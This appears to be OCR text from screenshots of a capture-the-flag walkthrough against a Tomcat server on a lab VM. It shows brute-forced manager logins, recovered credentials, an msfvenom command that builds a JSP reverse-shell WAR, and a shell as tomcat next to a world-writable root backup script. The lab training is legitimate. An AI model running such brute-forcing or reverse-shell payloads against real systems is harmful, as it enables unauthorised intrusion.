 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES ×
[-] 192.168.0.19:8080 - LOGIN FAILED: both:owaspba (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:ADMIN (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:xampp (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:admin3 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:adminadmin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: both:rule2 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:admin (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:manager (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:role1 (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:root (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:tomcat (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:s3cret (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:vagrant (Incorrect)
[-] 192.168.0.19:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
GNU nano 6.0 box.txt
manager-gui - allows access to the HTML GUI and the statu >
manager-script - allows access to the text interface and >
manager-jmx - allows access to the JMX proxy and the stat >
manager-status - allows access to the status pages only
USERNAME :=======>tomcat
PASSWORD :=====> role1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
box.txt Thales.ova Thales.zip.torrent
revshell.war Thales.zip
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ rm revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.19
LPORT=80 -f war -o revshell.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
Saved as: revshell.war
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ rm revshell.war
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
ls -la
ls -la
total 12
drwxr-xr-x 2 root root 4096 Oct 14 11:27 .
drwxr-xr-x 10 root root 4096 Aug 6 2020 ..
-rwxrwxrwx 1 root root 612 Oct 14 11:27 backup.sh
tomcat@miletus:/usr/local/bin$